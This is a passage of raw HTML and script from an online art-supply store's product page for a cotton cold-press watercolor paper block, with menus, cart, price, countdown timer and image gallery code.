</a>
</li><li class="level1 mmegamenu-33">
<a href="https://artbeek.com/canvas-surfaces/hardboard.html">
HardBoard
</a>
</li></ul></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-27 dropdown">
							<a href="https://artbeek.com/paper-boards.html" class="level0 dropdown-toggle"><span data-hover="Papers">Papers</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-9-1"><li><ul><li class="level1 mmegamenu-28">
<a href="https://artbeek.com/paper-boards/sketchbooks.html">
Sketchbooks
</a>
</li><li class="level1 mmegamenu-26">
<a href="https://artbeek.com/paper-boards/watercolor-paper.html">
Watercolor Paper
</a>
</li><li class="level1 mmegamenu-55">
<a href="https://artbeek.com/paper-boards/marker-paper.html">
Marker Paper
</a>
</li></ul></li></ul>						</li>
											<li class="  mega-menu-item mega-menu-fullwidth menu-2columns level0 category-menu level0 mmegamenu-47 dropdown">
							<a href="https://artbeek.com/crafts-textiles.html" class="level0 dropdown-toggle"><span data-hover="Crafts">Crafts</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-11-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-11-1"><li><div class="mega-menu-content"><div class="row"><div class="col-md-6"><ul class="sub-menu"><li class="level1 mmegamenu-48">
<a href="https://artbeek.com/crafts-textiles/beads.html">
<span class="mega-menu-sub-title">
Beads
</span>
</a>
</li><li class="level1 mmegamenu-64">
<a href="https://artbeek.com/crafts-textiles/candle-making.html">
<span class="mega-menu-sub-title">
Candle Making
</span>
</a>
</li><li class="level1 mmegamenu-65">
<a href="https://artbeek.com/crafts-textiles/knitting.html">
<span class="mega-menu-sub-title">
Knitting
</span>
</a>
</li><li class="level1 mmegamenu-66">
<a href="https://artbeek.com/crafts-textiles/calligraphy.html">
<span class="mega-menu-sub-title">
Calligraphy
</span>
</a>
</li><li class="level1 mmegamenu-67">
<a href="https://artbeek.com/crafts-textiles/quilting.html">
<span class="mega-menu-sub-title">
Quilting
</span>
</a>
</li></ul></div><div class="col-md-6"><ul class="sub-menu"><li class="level1 mmegamenu-68">
<a href="https://artbeek.com/crafts-textiles/framing.html">
<span class="mega-menu-sub-title">
Framing
</span>
</a>
</li><li class="level1 mmegamenu-69">
<a href="https://artbeek.com/crafts-textiles/charms.html">
<span class="mega-menu-sub-title">
Charms
</span>
</a>
</li><li class="level1 mmegamenu-70">
<a href="https://artbeek.com/crafts-textiles/scrapbooking.html">
<span class="mega-menu-sub-title">
Scrapbooking
</span>
</a>
</li><li class="level1 mmegamenu-71">
<a href="https://artbeek.com/crafts-textiles/ceramics.html">
<span class="mega-menu-sub-title">
Ceramics & Pottery
</span>
</a>
</li><li class="level1 mmegamenu-72">
<a href="https://artbeek.com/crafts-textiles/carving-whittling.html">
<span class="mega-menu-sub-title">
Carving & Whittling
</span>
</a>
</li></ul></div></div></div></li></ul>						</li>
											<li class="  category-menu level0 mmegamenu-41 dropdown">
							<a href="https://artbeek.com/studio-supplies.html" class="level0 dropdown-toggle"><span data-hover="Other Supplies">Other Supplies</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="icon-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-10-1"><li><ul><li class="level1 mmegamenu-42">
<a href="https://artbeek.com/studio-supplies/desk-organizers.html">
Desk Organizers
</a>
</li><li class="level1 mmegamenu-43">
<a href="https://artbeek.com/studio-supplies/marker-cases.html">
Marker Cases
</a>
</li><li class="level1 mmegamenu-44">
<a href="https://artbeek.com/studio-supplies/brush-holders.html">
Brush Holders
</a>
</li><li class="level1 mmegamenu-45">
<a href="https://artbeek.com/studio-supplies/paper-dispensers-and-racks.html">
Paper Dispensers and Racks
</a>
</li><li class="level1 mmegamenu-46">
<a href="https://artbeek.com/studio-supplies/storage-bins-and-trays.html">
Storage Bins and Trays
</a>
</li><li class="level1 mmegamenu-57">
<a href="https://artbeek.com/studio-supplies/robotic-toys.html">
Robotic Toys
</a>
</li></ul></li></ul>						</li>
												        </ul>
	</nav>
				</div>
				<div class="child-content">
					<div class="toogle_menu_mobile action nav-toggle"><span class="ti-menu"></span></div>
					
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://artbeek.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/artbeek.com\/checkout\/cart\/","checkoutUrl":"https:\/\/artbeek.com\/checkout\/","updateItemQtyUrl":"https:\/\/artbeek.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/artbeek.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/artbeek.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/artbeek.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/cdn.artbeek.com\/media\/captcha\/base\/0fb2253777e3c44c7a1948108874b663.png","refreshUrl":"https:\/\/artbeek.com\/captcha\/refresh\/","isRequired":true,"timestamp":1769488581}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":[],"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fcdn.artbeek.com\u002Fstatic\u002Fversion176179356\u002Ffrontend\u002FMgs\u002Famely\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
					<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://artbeek.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://artbeek.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
						   aria-expanded="false"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
	<!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/artbeek.com\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/artbeek.com\/instantsearch\/ajax\/result\/"}}}}    }
}
</script>
<script>
    window.instantSearch = {"result":{"product":{"data":[],"size":0,"url":""},"category":{"data":[],"size":0,"url":""},"page":{"data":[],"size":0,"url":""},"blog":{"data":[],"size":0,"url":""}}};
</script>                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
				</div>
            </div>
        </div>
    </div>
<script type="text/javascript">
    require([ 'jquery' ], function($){
		$(document).ready(function(){
			$("#mainMenu").clone().appendTo("#mobile_navigation_menu");
		});
    });
</script></header>                
        
    <div class="page-title-wrapper product background-image" style="background-image: url(https://cdn.artbeek.com/media/bg_pagetitle/default/bannergeneral.png);">
        <h1 class="page-title"
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">ArtBeek Watercolor Paper Block,3.9&quot; x 9.8&quot; Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM</span>        </h1>
        <div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"ArtBeek Watercolor Paper Block,3.9&quot; x 9.8&quot; Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb\/300GSM"}        }
    }
</script>
    </div>
<section id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="row"><div class="column main col"><div class="row row-detail-product"><div class="product-info-main">        <div class="product-reviews-summary"  
         >
                <div class="rating-summary">
             <span class="label"><span>Rating:</span></span>
             <div class="rating-result" title="100%">
                 <span>
                     <span>
                         <span >100                         </span>% of <span >100</span>
                     </span>
                 </span>
             </div>
         </div>
            <script type="text&#x2F;javascript">var elemR1BzpyWK = document.querySelector('div.rating-summary div.rating-result>span:first-child');
if (elemR1BzpyWK) {
elemR1BzpyWK.style.width = '100%';
}</script>                <div class="reviews-actions">
            <a class="action view"
               href="https://artbeek.com/artbeek-watercolor-paper-block-3-9-x-9-8-watercolor-block-20-sheets-100-cotton-cold-press-140lb-300gsm.html#reviews">
                <span >38</span>&nbsp;
                <span>Reviews                </span>
            </a>
            <!--a class="action add" href="https://artbeek.com/artbeek-watercolor-paper-block-3-9-x-9-8-watercolor-block-20-sheets-100-cotton-cold-press-140lb-300gsm.html#review-form">
                Add Your Review            </a-->
        </div>
    </div>

<div class="product-detail-name">
	<span class="h1">ArtBeek Watercolor Paper Block,3.9&quot; x 9.8&quot; Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM</span>
</div>
<div class="product-info-price"><div class="product-info-stock-sku">
    </div><div class="price-box price-final_price" data-role="priceBox" data-product-id="3085" data-price-box="product-id-3085">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-3085"                data-price-amount="13.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$13.99</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-3085"                data-price-amount="19.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$19.99</span></span>
        </span>
    </span>

</div></div><div class="viewing-user-count">
        <svg class="viewing-icon" width="14" height="13" data-di-res-id="47b9093a-ef3ea078" data-di-rand="1618117820164">
        <svg viewBox="0 0 18 13" fill="#ef4b44" xmlns="http://www.w3.org/2000/svg">
                <path d="M9 0a9.68 9.68 0 00-9 6.14 9.68 9.68 0 0018 0A9.68 9.68 0 009 0zm0 10.23a4.1 4.1 0 110-8.19 4.1 4.1 0 010 8.19zm0-6.55a2.45 2.45 0 100 4.9 2.45 2.45 0 000-4.9z"></path>
        </svg>
        </svg>
        <span><b>121 people</b> are viewing this product now.</span>
</div>
<div style="color:blue;text-align:center;font-size:12px">
        <span>Free Shipping from US.(3-7 business days)</span>
</div>


<div class="product-add-form">
    <form data-product-sku="miniblock"
          action="https://artbeek.com/checkout/cart/add/uenc/aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA%2C%2C/product/3085/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="3085" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="3085" />
        <input name="form_key" type="hidden" value="ZPFKpxg5Z6gzqkHf" />                            
		
				
										
					<div class="product-detail-deals margin-top25">
				
<div class="deal-timer">
	<div id="deal-timer-3085" class="countdown"></div>
	<div class="time-note">
		<span class="days">Days</span>
		<span class="hours">Hours</span>
		<span class="mins">Mins</span>
		<span class='secs'>Secs</span>
	</div>
</div>
<script type="text/javascript">
	var dthen3085 = new Date("01/27/26 11:59:59 PM");
	start = "01/27/26 04:36:21 AM";
	start_date = Date.parse(start);
	var dnow3085 = new Date(start_date);
	ddiff = new Date((dthen3085)-(dnow3085));
	gsecs3085 = Math.floor(ddiff.valueOf()/1000);

	var iid3085 = "deal-timer-3085";
	CountBack(gsecs3085,"deal-timer-3085", 3085);
</script>			</div>
				
			
	<div class="box-tocart">
		<div class="fieldset">
						<div class="field qty">
				<div class="qty-pr">
					<span class="edit-qty minus disable-select-text" onclick="minusQty('qty')"><i class="ion-ios-minus-empty"></i></span>
					<input type="number"
						   name="qty"
						   id="qty"
						   maxlength="12"
						   value="1"
						   title="Qty" class="input-text qty"
						   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
						   />
					<span class="edit-qty plus disable-select-text" onclick="plusQty('qty')"><i class="ion-ios-plus-empty"></i></span>
				</div>
			</div>
						<div class="actions">
				<button type="submit"
						title="Add To Cart"
						class="action primary tocart"
						id="product-addtocart-button">
					<span class="text">Add To Cart</span>
				</button>
			</div>
			
			
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/artbeek.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>

		<div class="product-addto-wishlist">
		<a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":3085,"uenc":"aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
	</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
		</div>
	</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>

	<script type="text/javascript">
		function plusQty(qtyInput){
			require([
			'jquery'
			], function(jQuery){
				(function($) {
					if($('#'+qtyInput).attr('disabled')!='disabled'){
						qty = $('#'+qtyInput).attr('value');
						qty = parseInt(qty);
						qty++;
						$('#'+qtyInput).val(qty);
						$('#sticky_qty').val(qty);
					}
				})(jQuery);
			});
			
		}
		function minusQty(qtyInput){
			require([
			'jquery'
			], function(jQuery){
				(function($) {
					if($('#'+qtyInput).attr('disabled')!='disabled'){
						qty = $('#'+qtyInput).attr('value');
						qty = parseInt(qty);
						
						if(qty>1){
							qty--;
							$('#'+qtyInput).val(qty);
                            $('#sticky_qty').val(qty);
						}
					}
				})(jQuery);
			});
		}
	</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-3085]": {
            "priceBox": {
                "priceConfig":  {"productId":"3085","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>





	<div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal">
    									
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/3/1/31l2qj8_4zL._AC_.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/3/1/31l2qj8_4zL._AC_.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/3/1/31l2qj8_4zL._AC_.jpg" alt="ArtBeek Watercolor Paper Block,3.9" x 9.8" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/3/1/31_3-IY-vhL._AC_.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/3/1/31_3-IY-vhL._AC_.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/3/1/31_3-IY-vhL._AC_.jpg" alt="ArtBeek Watercolor Paper Block,3.9" x 9.8" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/51JBmXHuGhL._AC_.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/5/1/51JBmXHuGhL._AC_.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/5/1/51JBmXHuGhL._AC_.jpg" alt="ArtBeek Watercolor Paper Block,3.9" x 9.8" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/2/1/21czprNmHFL._AC_.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/2/1/21czprNmHFL._AC_.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/2/1/21czprNmHFL._AC_.jpg" alt="ArtBeek Watercolor Paper Block,3.9" x 9.8" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/4/1/413ZyJ2pdXL._AC_.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/4/1/413ZyJ2pdXL._AC_.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/4/1/413ZyJ2pdXL._AC_.jpg" alt="ArtBeek Watercolor Paper Block,3.9" x 9.8" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM"/>
				</a>
					</div>
										
		<div class="product item-image imgzoom" data-zoom="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/3/1/31VLYQ6MjgL._AC_.jpg">
			
						
							<a class="lb" href="https://cdn.artbeek.com/media/catalog/product/cache/55ce80b811bc381b7e7cdb09b0d1d41c/3/1/31VLYQ6MjgL._AC_.jpg">
					<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/eaa3bb320d59af56651632f23f6d117e/3/1/31VLYQ6MjgL._AC_.jpg" alt="ArtBeek Watercolor Paper Block,3.9" x 9.8" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM"/>
				</a>
					</div>
	</div>
<div class="horizontal-thumbnail-wrapper">
	<div id="horizontal-thumbnail" class="owl-carousel horizontal-thumbnail">
								<div class="item-thumb active" data-owl="0">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/3/1/31l2qj8_4zL._AC_.jpg" alt="ArtBeek Watercolor Paper Block,3.9" x 9.8" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM"/>
							</div>
											<div class="item-thumb" data-owl="1">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/3/1/31_3-IY-vhL._AC_.jpg" alt="ArtBeek Watercolor Paper Block,3.9" x 9.8" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM"/>
							</div>
											<div class="item-thumb" data-owl="2">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/5/1/51JBmXHuGhL._AC_.jpg" alt="ArtBeek Watercolor Paper Block,3.9" x 9.8" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM"/>
							</div>
											<div class="item-thumb" data-owl="3">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/2/1/21czprNmHFL._AC_.jpg" alt="ArtBeek Watercolor Paper Block,3.9" x 9.8" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM"/>
							</div>
											<div class="item-thumb" data-owl="4">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/4/1/413ZyJ2pdXL._AC_.jpg" alt="ArtBeek Watercolor Paper Block,3.9" x 9.8" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM"/>
							</div>
											<div class="item-thumb" data-owl="5">
				<img class="img-fluid" src="https://cdn.artbeek.com/media/catalog/product/cache/a43a6ef27b0559741ad98b09e1c79f71/3/1/31VLYQ6MjgL._AC_.jpg" alt="ArtBeek Watercolor Paper Block,3.9" x 9.8" Watercolor Block 20 Sheets 100% Cotton Cold Press 140lb/300GSM"/>
							</div>
						</div>
</div>
<script type="text/javascript">
    require([ 'jquery', 'mgs/owlcarousel' ], function ($) {
        $('#owl-carousel-gallery').owlCarousel({
            items: 1,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            navText: ["<span></span>","<span></span>"],
            rtl: RTL
        });
        
        $('#owl-carousel-gallery').on('changed.owl.carousel', function(event) {
            var index = event.item.index;
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            $('#horizontal-thumbnail .item-thumb[data-owl='+index+']').addClass('active');
            $('#horizontal-thumbnail').trigger('to.owl.carousel', index);
        });
        
        $('#horizontal-thumbnail').owlCarousel({
            items: 5,
            autoplay: false,
            lazyLoad: false,
            nav: true,
            dots: false,
            rtl: RTL,
            navText: ["<span></span>","<span></span>"],
            responsive:{
                0:{ items: 6 },
                500:{ items: 6 },
                992:{ items: 8 },
                1200:{ items: 8 }
            },
        });
        
        $('#horizontal-thumbnail .item-thumb').click(function(){
            $('#horizontal-thumbnail .item-thumb').removeClass('active');
            var position = $(this).attr('data-owl');
            $('#owl-carousel-gallery').trigger('to.owl.carousel', position);
            $(this).addClass('active');
        });
    });
    </script>


<script type="text/javascript">
            require([
            'jquery',
            'magnificPopup'
        ], function(jQuery){
            (function($) {
                $(document).ready(function() {
                    $('.product.media').magnificPopup({
                        delegate: '.imgzoom .lb',
                        type: 'image',
                        tLoading: 'Loading image #%curr%...',
                        mainClass: 'mfp-img-gallery',
                        fixedContentPos: true,
                        gallery: {
                            enabled: true,
                            navigateByImgClick: true,
                            preload: [0,1]
                        },
                        iframe: {
                            markup: '<div class="mfp-iframe-scaler">'+
                                    '<div class="mfp-close"></div>'+
                                    '<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
                                    '<div class="mfp-bottom-bar">'+
                                      '<div class="mfp-title"></div>'+
                                      '<div class="mfp-counter"></div>'+
                                    '</div>'+
                                    '</div>'
                        },
                        image: {
                            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
                        },
                        callbacks: {
                            elementParse: function(item) {
                                if(item.el.context.className == 'lb video-link') {
                                    item.type = 'iframe';
                                } else {
                                    item.type = 'image';
                                }
                            }
                        }
                    });
                });
            })(jQuery);
        });
        </script>

</div></div><div class="product-detail-infomation">
	<div class="product info detailed">
				<div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
			<div class="product-data-items-menu">
																																												
														
							<div class="data item title"
								 aria-labeledby="tab-label-attributedescription-title"
								 data-role="collapsible" data-itemactive=".accordion-attributedescription" id="tab-label-attributedescription">
								<a class="data switch"
								   tabindex="-1"
								   data-toggle="switch"
								   href="#attributedescription"
								   id="tab-label-attributedescription-title">
									Details								</a>
							</div>
							
																																																							
														
							<div class="data item title"
								 aria-labeledby="tab-label-staticship-in-ProductDetail-title"
								 data-role="collapsible" data-itemactive=".accordion-staticship-in-ProductDetail" id="tab-label-staticship-in-ProductDetail">
								<a class="data switch"
								   tabindex="-1"
								   data-toggle="switch"
								   href="#staticship-in-ProductDetail"
								   id="tab-label-staticship-in-ProductDetail-title">
									Shipping & Returns								</a>
							</div>
							
																																<div class="data item title"
							 aria-labeledby="tab-label-reviews-title"
							 data-role="collapsible" data-itemactive=".accordion-reviews" id="tab-label-reviews">
							<a class="data switch"
							   tabindex="-1"
							   data-toggle="switch"
							   href="#reviews"
							   id="tab-label-reviews-title">
								Reviews <span class="counter">38</span>							</a>
						</div>
												</div>
			<div class="product-data-items-content">
